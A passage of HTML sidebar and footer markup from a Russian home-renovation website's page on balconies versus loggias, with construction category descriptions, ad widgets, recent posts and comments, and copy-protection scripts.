</form></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="categories-3" class="widget widget_categories default_widgets"><div class="widget_title"><span class="h4">Рубрики</span></div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://remont-stroitelstvo77.ru/category/garazh/" title="Гараж предназначен для содержания в нем автотранспортных средств, ремонта их, обслуживания. Гаражи могут быть отдельно стоящие или пристроенные к зданию, сооружению.
Планируя строительство, необходимо выяснить характеристику грунтов, чтобы выбрать подходящий фундамент, выполнить укрепление грунтов. Капитальные гаражи строятся из разного стенового материала. Кроме того, они могут быть легкого типа и переноситься на новое место.
Фундаменты, стены, кровля, отделка наружная и внутренняя, полы, ворота, прочие виды работ выполняются исходя из ваших предпочтений. Для ремонта, обслуживания автомобиля часто предусматривается смотровая яма, если это позволяет уровень грунтовых вод.
Чтобы гараж был функциональным, его следует оборудовать стеллажами для размещения инструментов, приспособлений, колес, канистр, мелких деталей. В гараже должна быть предусмотрена вентиляция, освещение и розетки для подключения электрооборудования.
Информацию по строительству гаража вы найдете в этой рубрике. Правильная эксплуатация гаража - залог содержания автомобиля в отличном состоянии.">Гараж</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/" title="Гипсокартон снискал популярность благодаря великолепным характеристикам, недорогой цене, легкости в работе с гипсокартонными листами.

Благодаря гипсокартону вы можете не только выровнять стены и потолок, но и выполнить многоуровневые потолки, устроить перегородки. Смонтировать ниши, арки, короба и прочее.

Он имеет исключительно ровную поверхность, пожаробезопасен, экологически чист, обладает звукоизолирующими свойствами, прост при монтаже конструкций.

Применяя ГВЛ, вы уходите от грязных и влажных процессов, свойственных штукатурке. Просто крепятся профиля или деревянная обрешетка, как каркас, и обшивается гипсокартонными заготовками, швы между которыми потом заделываются.

Благодаря некоторым технологиям он поддается изгибу, что очень ценно для сооружения арочных элементов. Листы выпускаются стеновыми, потолочными, влагостойкими, огнестойкими.

Крепление на гипсокартонные листы осуществляется специальными дюбелями в зависимости от веса предметов. А отделать его можно окраской, наклейкой обоев, облицовкой плиткой и прочим.">Гипсокартон</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://remont-stroitelstvo77.ru/category/dacha/" title="Дача – загородный участок земли, выделенный жителям городов для выращивания овощей, ягод, место отдыха. Дачный участок благоустраивается, строится домик, некоторые дачники обходятся вагончиками, щитовыми постройками, чтобы перекусить, спрятаться от дождя, отдохнуть.

В последнее время многие из вас предпочитают просто отдых на даче, создают на участке привлекательный ландшафтный дизайн, сооружают бассейны, детские площадки. Дача благоустраивается, чердак переоборудуется в мансарду или изначально она там предусмотрена.

Внутреннему интерьеру уделяется больше внимания, комнаты оформляются в современном исполнении, на кухне газ и вода, канализация – все цивильно. Строятся летние кухни, мангалы, беседки, гаражи или навесы для авто, бани, другие сооружения.

Теперь, действительно, приятно приехать сюда всей семьей для отдыха, а можно и поработать в удовольствие на нескольких грядках, позагорать и освежиться под душем, отдохнуть в тени виноградной арки.

Дача стала прекрасным местом отдыха. Предлагаю ознакомиться с рекомендациями по отделке стен, пола, второго этажа на даче и прочими публикациями.">Дача</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/" title="Дизайн интерьера — это различные варианты оформления помещений, начиная от напольного покрытия, выбора отделки стен, потолка, заполнения окон, дверей.

Рассматривается использование материалов, их цветовое решение, гармоничное сочетание всех предметов интерьера, правильная расстановка акцентов. Кроме того, все увязывается в общий стиль с мебелью, освещением — всем обликом помещения, включая декоративные мелочи.

Грамотно подобранная цветовая палитра может визуально изменить зрительное восприятие размеров комнаты, спальни, других помещений. Хорошее освещение, присутствие зеркал «раздвигает» стены, визуально преобразуя помещение в более объемное.

Существует много стилей интерьера, есть приверженцы каждого из них. Правильно оформленный дизайн повышает настроение, успокаивает, а хаос в обстановке, несбалансированность цветовых решений, нагромождение мебели, наоборот, понижает настрой.

Мы рекомендуем вам идеи нарядных гостиных, уютных спален, функциональных кухонь, варианты оформление прихожих. Правильный дизайн интерьера способен преобразить ваше жилище кардинальным образом.">Дизайн интерьера</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/" title="Забор, ограждение предназначены осуществлять ограждающую функцию участка, строительной площадки.

Кроме того, это защитная функция от проникновения злоумышленников на вашу территорию. Ограда имеет и декоративное назначение, так как своим видом способна украсить дизайн всей постройки и территории в целом.

Это может быть капитальная постройка или легкий вариант. Все зависит от назначения и расположения строения. Если это загородный дом, то уместен кирпичный, блочный, прочие материалы.

А при разграничении дачных участков применяются легкие конструкции из сетки, штакетников, прочие. Все зависит от ваших предпочтений и материальной стороны вопроса.

В любом случае, сначала устанавливаются опорные столбы, к которым пристраиваются или крепятся обшивка или кладка пролетов. Забор, ограждение строятся по определенной технологии и имеют общепринятые размеры по высоте, расстоянию между стойками.">Забор, ограждение</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/" title="Изоляционные работы в строительстве условно подразделяются на несколько видов. Это гидроизоляция, пароизоляция, звукоизоляция, теплоизоляция. Эти стройработы позволяют защитить, изолировать конструкции от негативных воздействий, повышают срок эксплуатации зданий и возводимых сооружений.

Гидроизоляция призвана защищать конструктивные элементы от проникновения жидкой влаги. Это, например, подвалы, фундаменты, кровля. Внутренние помещения – ванная комната и санузел. Стройматериалы применяются согласно проекту.

Пароизоляция служит защитой теплоизолирующих материалов или строительных конструктивов от конденсата, пара. Выполняется из рулонных, полимерных, мембранных, прочих материалов.

Звукоизоляция выполняется с целью снижения уровня шума. Особенно это актуально, если дом расположен возле автомобильных трасс, железнодорожных путей и других «шумных» объектов.

Теплоизоляция препятствует отдаче тепла. Может устраиваться на стенах, полах, крыше, прочих конструкциях, что экономит затраты на отопление. Изоляционные работы необходимы в строительном процессе.">Изоляционные работы</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://remont-stroitelstvo77.ru/category/krovlya/" title="Кровля представляет собой верхнее гидроизоляционное покрытие строения, которое защищает его от проникновения влаги. От качества выполненного кровельного покрытия зависит долговечность всего здания либо отдельных его конструктивных элементов.

Кровли по строению встречаются плоские или скатные. При устройстве скатной конструкции с уклоном больше 15% применяются все разновидности покрытия. При меньших уклонах – только мастичные и рулонные материалы.

Для нормальной эксплуатации зданий, его долговечности имеет огромное значение качество кровельных стройматериалов. Кроме того, правильное применение материалов и соблюдение технологии производства работ.

По конструктивности их можно разделить на однослойные и многослойные конструкции. Количество слоев может колебаться от двух до пяти в зависимости от уклона.

Не стоит забывать и об эстетике в этом вопросе. Поэтому к внешнему виду кровли предъявляют высокие требования, поскольку крыша становится одним из архитектурных элементов. Это следует учитывать при проектировании строений.">Кровля</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/" title="Лоджия, балкон – конструкции, выступающие за плоскость фасада. Они отличаются способом примыкания к наружным стенам.

Балкон – площадка, выдвинутая за наружную вертикаль здания и огражденная по периметру ограждением – перилами. Опорной частью в большинстве случаев является плита из железобетона, консольно заанкерная в наружной стене. Встречаются балконы на стойках, кронштейнах. Они могут быть остекленными или открытыми.

Лоджия – огражденное с трех сторон помещение. По бокам – стенами, а снизу перекрытием. Элементы ограждения опираются на фундамент, который связан со строением, как и ограждающие фрагменты. Остекление позволяет защитить от попадания атмосферных осадков.

Эти конструкции дополняют постройку в архитектурном плане, и создают дополнительные эксплуатационные удобства, как дополнительная полезная площадь в квартирах. Их порой соединяют с комнатой или кухней, отделывают совместно с объединенными помещениями.">Лоджия, балкон</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/" title="Окна, двери – элементы зданий, обеспечивающие сообщение с внешним миром. Окна, двери, откосы, обрамляющие их, относятся к категории «проемы». Это необходимые части зданий.

Окна обеспечивают необходимую степень освещенности помещения, установленную нормативами и одновременно своей формой и размерами, расположением увязываются с архитектурными решениями фасадов и интерьеров ( внутреннее пространство) здания.

Дверные проемы состоят из дверных коробок и полотен. Двери бывают внутренние, балконные, входные, шкафные. Полотна дверные могут быть глухими, остекленными. Двери балконов делают только остекленными.

Откосы представляют собой поверхность стены, где размещаются дверные или оконные проемы. Они бывают внутренними и наружными со стороны фасада здания.

Окна, двери, откосы должны эстетично вписаться в общий дизайн помещений, украшать его своим внешним видом. Познакомьтесь с вариантами отделки окон, дверей, откосов, реставрацией и обновлением их на страницах блога.">Окна, двери, откосы</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/" title="Отделочные работы и материалы предназначены для подготовительных процессов перед чистовой отделкой помещения, выполнения самой финишной отделки.

Это могут быть обои различных видов, плитка для фартука кухни или стен комнат личной гигиены, пластиковые панели, прочее. Рассмотрены варианты снятия обоев с основы, технология шпаклевки, грунтовка перед нанесением различных покрытий.

Рекомендуется ответственно подойти к подбору шпаклевочной смеси, грунтовки, определиться с нанесением штукатурных составов. Иногда достаточно просто освежить и отремонтировать, отреставрировать старый стройматериал, чтобы он прослужил еще какое – то время.

Это относится и к вопросу отклеивания шпалер, что легко устранимо. Каждое помещение отделывается по – разному типу, исходя из его предназначения, характеристик выбранных стройматериалов.

Отделочные работы и материалы создают выбранный дизайн и должны гармонично смотреться в общем интерьере жилища. Важен и вопрос качества, так как это фактор продлевает эксплуатационный период.">Отделочные работы и материалы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/" title="Перекрытия по типу материалов их основных несущих частей , передающих непосредственно нагрузку на стеновой материал и прогоны. Они  подразделяются на железобетонные ( сборные или монолитные варианты), деревянные , по стальным балкам.

Основными требованиями к ним являются прочностная способность, то есть возможность выдерживать действующую нагрузку, жесткость ( не допускать прогибов). Кроме того, индустриальность, нормативные звукоизоляционные свойства, экономичность по проектной стоимости, так и по эксплуатационным затратам.

В некоторых помещениях к ним могут применяться дополнительные требования. Водонепроницаемость (бани, комнаты личной гигиены и прочие), несгораемость ( это пожароопасные помещения), газонепроницаемость ( над котельными, химическими лабораториями, другими).

Вид перекрытия проектирует и рассчитывает проектная фирма, исходя из конструктивного решения зданий. Армирование и марка бетона применяются тоже после соответствующих расчетов.">Перекрытия</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://remont-stroitelstvo77.ru/category/poly/" title="Полы – конструкция, имеющая определенное количество слоев. Пирог бывает простым либо сложным, все зависит от основания, на которое он размещается. Пол может укладываться на перекрытие или грунт, если это на первом этаже (строение без подвала) или в подвалах.

Верхний слой пола, подвергающийся нагрузкам при эксплуатации, именуется чистый пол или напольное покрытие. Оно укладывается на выравнивающую стяжку.

Кроме того, пирог может содержать бетонную подготовку, гидроизоляцию, лаги, теплоизоляцию – все, что предусмотрено проектом для этого вида полов. Напольные покрытия выбираются вами - это паркет, линолеум, пробка, ламинат, ковролин, керамическая плитка, керамогранит и другие.

Выбор материала происходит с учетом его характеристик, требований к покрытию, исходя из типа помещения. Полы должны гармонировать с дизайном, быть не скользкими, прочными, легко убираться.

Предлагаю познакомиться с видами полов, подготовкой под полы, технологией укладки, установкой плинтусов, и тем, как сделать правильный выбор. Некоторые их виды вы в состоянии настелить самостоятельно, следуя рекомендациям.">Полы</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://remont-stroitelstvo77.ru/category/potolok/" title="Потолок – верхняя граница помещения, являющаяся низом перекрытия. Отделке  следует уделить должное внимание, потому что поверхность его открыта для обзора.

Потолки бывают как плоскими, так и многоуровневыми, криволинейными, сложной геометрической конфигурации. Они выполняются из разных конструкций.

Материалов для отделки большое разнообразие. Самые простые варианты – это плоский вариант, который шпаклюют, белят или красят. Красиво смотрятся разнообразный вид потолочных обоев.

Кроме того, поверхность отделывается потолочными плитками, жидкими обоями, он может быть натяжным, из подвесных конструкций. Здесь немаловажную роль играет его высота, которая порой диктует тип конструкции потолка.

Потолок является главным плацдармом для освещения комнат люстрами. Регулируя цветовое решение можно добиться визуального изменения его высоты.

Отделка его должна гармонировать с остальными предметами интерьера, отделкой стен, напольным покрытием, прочими элементами дизайна.">Потолок</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/" title="Стены и перегородки являются строительными конструкциями.

 Стены подразделяются на несущие, которые воспринимают вес от перекрытия, покрытий, ветровую нагрузку. Самонесущие – несут только собственный вес, навесные – выполняют лишь функцию ограждения.

Они обязаны соответствовать ряду основных требований – статичность (прочность и устойчивость), противопожарность. Кроме того, теплотехническим ( обеспечить нормативный температурно – влажностный режим).

Еще акустическим ( звукоизолирующие свойства), экономическим (иметь минимальный весовой показатель, стоимость). Для строительства их используются разные материалы, заложенные в проекте.

Перегородки предназначены для разделения помещений и являются самонесущими. Они опираются на несущие конструкции перекрытий, а в подвальных и первых этажах – на кирпичные столбы или бетонную подготовку.

По виду материала они часто возводятся из одного рода элементов.">Стены и перегородки</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/" title="Технические вопросы по строительству – комплекс задач, которые необходимо решить на стадии проектирования объектов. А также, это процедура сбора разрешительных документов на отвод участка под застройку, подготовка стройплощадки к выполнению строительных процессов, всего спектра инженерных мероприятий.

Кроме того, должны соблюдаться требования к зданиям – функциональная целесообразность, прочностные характеристики, устойчивость конструкций, их огнестойкость, экономичность. А также, долговечность, технологическая последовательность техпроцессов, выразительность архитектурных решений.

После завершения проектирования объекта выдается разрешение на производство работ, и разрабатываются необходимые мероприятия и проекты (проекты производства работ, прочая документация) для своевременной сдачи строения в эксплуатацию.

Технические вопросы по строительству должны решаться в предусмотренные сроки и согласно нормативной базе. Материальные ресурсы должны иметь сертификаты соответствия, для обеспечения качественного возведения любых видов зданий и сооружений.">Технические вопросы по строительству</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/" title="Фундаменты должны обладать нормативной прочностью, устойчивостью, долговечностью, быть экономичными, индустриальными.
По виду материалов они бывают бетонными, бутобетонными, железобетонными, бутовыми.

Бетонные и железобетонные могут быть монолитными и сборные из элементов, изготовленных в заводских условиях. Последние в современном строительстве имеют большее распространение. Это связано с трудоемкостью их изготовления, так как она в значительной степени ниже, чем бутобетонных и тем более бутовых.

Основными видами их можно назвать – ленточные, свайные, столбчатые, сплошные. Нижние плоскости ленточной и столбчатой конструкции опираются на основание, именуемое подошвой.

Фундаменты по размерам рассчитываются с учетом нагрузки от расположенных на них стен, перекрытий, прочих элементов.

Глубина заложения определяется по СНиП с учетом района застройки. Они должны опираться на грунт однородной и ненарушенной структуры, чтобы избежать неравномерную осадку.">Фундаменты</a>
</li>
			</ul>

			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails default_widgets">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget_title"><span class="h4">Популярные записи</span></div>
	<ul>
		<li><a href="https://remont-stroitelstvo77.ru/prostye-sposoby-povesit-kartinu-bez-gvozdej/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" data-src="/images/wp-content/uploads/2017/02/hozyajka_304-600x400.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/wp-content/uploads/2017/02/hozyajka_304-600x400.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" /></noscript><span class="rpwwt-post-title">Простые способы повесить картину без гвоздей</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/chem-otdelat-potolok-na-dache/"><img width="200" height="200"   alt="Чем отделать потолок на даче" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2017/06/chem-otdelat-potolok-na-dache.jpg 250w, https://remont-stroitelstvo77.ru/wp-content/uploads/2017/06/chem-otdelat-potolok-na-dache-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2017/06/chem-otdelat-potolok-na-dache-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2017/06/chem-otdelat-potolok-na-dache.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2017/06/chem-otdelat-potolok-na-dache.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Чем отделать потолок на даче" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2017/06/chem-otdelat-potolok-na-dache.jpg 250w, https://remont-stroitelstvo77.ru/wp-content/uploads/2017/06/chem-otdelat-potolok-na-dache-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2017/06/chem-otdelat-potolok-na-dache-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Чем отделать потолок на даче</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kak-krepit-laminat-na-stenu-gorizontalno-ili-vertikalno-sposoby-s-klyajmerom-obreshetkoj-i-drugie/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/wp-content/uploads/2021/09/kak-krepit-laminat-na-stenu.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/wp-content/uploads/2021/09/kak-krepit-laminat-na-stenu.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Как крепить ламинат на стену: горизонтально или вертикально, способы с кляймером, обрешеткой и другие</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kak-klast-trotuarnuyu-plitku-na-betonnoe-osnovanie-texnologiya-ukladki-svoimi-rukami/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/pub2/NN/QS/NNQSL8Sl.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/pub2/NN/QS/NNQSL8Sl.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Как класть тротуарную плитку на бетонное основание-технология укладки своими руками</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kak-pravilno-kleit-flizelinovye-oboi/"><img width="200" height="200"   alt="Как правильно клеить флизелиновые обои" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2017/02/kak-pravilno-kleit-flizelinovye-obo.jpg 250w, https://remont-stroitelstvo77.ru/wp-content/uploads/2017/02/kak-pravilno-kleit-flizelinovye-obo-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2017/02/kak-pravilno-kleit-flizelinovye-obo-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2017/02/kak-pravilno-kleit-flizelinovye-obo.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2017/02/kak-pravilno-kleit-flizelinovye-obo.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Как правильно клеить флизелиновые обои" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2017/02/kak-pravilno-kleit-flizelinovye-obo.jpg 250w, https://remont-stroitelstvo77.ru/wp-content/uploads/2017/02/kak-pravilno-kleit-flizelinovye-obo-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2017/02/kak-pravilno-kleit-flizelinovye-obo-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Как правильно клеить флизелиновые обои</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/klass-iznosostojkosti-linoleuma-istiraemost-klass-primeneniya-chto-eto-gruppa-prochnosti-klassifikaciya-foto-i-video/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/wp-content/uploads/2018/09/17-1-975x650.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/wp-content/uploads/2018/09/17-1-975x650.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Класс износостойкости линолеума: истираемость, класс применения, что это, группа прочности, классификация, фото и видео</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/arxitekturno-konstruktivnye-elementy-sten/"><img width="200" height="133"   alt="Архитектурно-конструктивные элементы стен" loading="lazy" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/12/arxitekturno-konstruktivnye-elementy-sten3.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="133" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/12/arxitekturno-konstruktivnye-elementy-sten3.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Архитектурно-конструктивные элементы стен" loading="lazy" /></noscript><span class="rpwwt-post-title">Архитектурно-конструктивные элементы стен</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/chem-pokrasit-potolok-na-kuxne/"><img width="200" height="200"   alt="Чем покрасить потолок на кухне" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/12/chem-pokrasit-potolok-na-kuxne-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/12/chem-pokrasit-potolok-na-kuxne-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/12/chem-pokrasit-potolok-na-kuxne-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/12/chem-pokrasit-potolok-na-kuxne-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/12/chem-pokrasit-potolok-na-kuxne-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Чем покрасить потолок на кухне" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/12/chem-pokrasit-potolok-na-kuxne-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/12/chem-pokrasit-potolok-na-kuxne-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/12/chem-pokrasit-potolok-na-kuxne-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Чем покрасить потолок на кухне</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="recent-comments-2" class="widget widget_recent_comments default_widgets"><div class="widget_title"><span class="h4">Нам пишут</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://Сайта%20нет' rel='external nofollow ugc' class='url'>Анна</a></span> к записи <a href="https://remont-stroitelstvo77.ru/kak-vystavit-mayaki-dlya-shtukaturki-sten/#comment-25956">Как выставить маяки для штукатурки стен</a></li><li class="recentcomments"><span class="comment-author-link">Игорь</span> к записи <a href="https://remont-stroitelstvo77.ru/mozhno-li-nastennuyu-plitku-klast-na-pol/#comment-25755">Можно ли настенную плитку класть на пол</a></li><li class="recentcomments"><span class="comment-author-link">Николай</span> к записи <a href="https://remont-stroitelstvo77.ru/etapy-remonta-kvartiry-vtorichki/#comment-25756">Этапы ремонта квартиры вторички</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://remont-stroitelstvo77.ru/raboty-podgotovitelnogo-perioda-v-stroitelstve/#comment-22459">Работы подготовительного периода в строительстве</a></li><li class="recentcomments"><span class="comment-author-link">Татьяна</span> к записи <a href="https://remont-stroitelstvo77.ru/zachem-nuzhen-fundament/#comment-18670">Зачем нужен фундамент</a></li><li class="recentcomments"><span class="comment-author-link">Владислав</span> к записи <a href="https://remont-stroitelstvo77.ru/kak-povesit-karniz-na-gipsokarton/#comment-18153">Как повесить карниз на гипсокартон</a></li><li class="recentcomments"><span class="comment-author-link">Алексей</span> к записи <a href="https://remont-stroitelstvo77.ru/otdelka-vtorogo-etazha-na-dache/#comment-22978">Отделка второго этажа на даче</a></li></ul></aside>
				</div>
					</div></div>	</div>

<p id="breadcrumbs"><span><span><a href="http://remont-stroitelstvo77.ru/">Главная</a> » <span><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a> » <span class="breadcrumb_last" aria-current="page">Отличие балкона от лоджии</span></span></span></span></p>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    
	
	<div class="footer_widgets_wrapper">
		<div class="container">
			<div class="widgets cols_4 clearfix">
				<aside id="nav_menu-5" class="widget widget_nav_menu footer_widgets"><div class="widget_title"><span class="h4">С чего начать?</span></div><div class="menu-s-chego-nachat-container"><ul id="menu-s-chego-nachat" class="menu"><li id="menu-item-3573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3573"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
<li id="menu-item-3568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3568"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
<li id="menu-item-3569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3569"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
<li id="menu-item-3571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3571"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3566"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3572"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
</ul></div></aside><aside id="contacts-2" class="widget widget_contacts footer_widgets"><div class="widget_title"><span class="h4">Контакты:</span></div><ul><li><div class="icon"><i class="fa fa-phone-square"></i></div><div class="text">Skype: Viktor_vlad377</div></li><li><div class="icon"><i class="fa fa-envelope"></i></div><div class="text"><a href="mailto:osoo_bvv@mail.ru">osoo_bvv@mail.ru</a></div></li></ul></aside>			</div>
		</div>
	</div>

	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2020 Ремонт и строительство
	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script>fetch('https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=c4fa57a480')</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Копирование запрещено</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
